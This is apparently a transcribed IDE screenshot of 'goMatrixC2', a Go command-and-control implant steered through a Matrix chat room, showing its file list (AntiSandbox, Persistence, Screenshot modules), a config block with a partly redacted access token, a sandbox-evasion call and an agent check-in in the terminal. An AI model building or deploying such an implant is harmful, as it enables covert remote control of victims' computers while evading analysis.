 Project
goMatrixC2.go
2023-08-31-matrixc2-0.md
goMatrixC2 C:\GoLandProject
Pictures
2023-08-31-matrixc2-0.md
AntiSandbox.go
Consts.go
Cryptography.go
DirUtils.go
go.mod
goMatrixC2.go
relay.go
Screenshot.go
SysUtils.go
Uninstall.go
External Libraries
Scratches and Consoles
1 package main
2
3 import ...
13
14 // Fill this to control the Implant from Matrix Chat Room
15 var (
16 AccessToken = "syt_bjd QsBXP_4WUxMd" 2 usages
17 HomeServer = "https://matrix.org" // Keep default 2 usages
18 RoomID = "!FjH :matrix.org" 2 usages
19
20 sleepDuration = 5 * time.Second // Beacon interval 1 usage
21 )
22
23 func main() {
24 //Persistence() // Adds itself to the AutoRun Registry
25 AntiSandBox() // Does some checks to verify its not running inside a Virtual Machine
Terminal Local
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\GoLandProjectFiles\goMatrixC2> go run .
Greeting, Agent ID: 1CC from ROOT-PC\User15 :: [External IP: 140] [Process: main.exe\6724] [Arch: x64]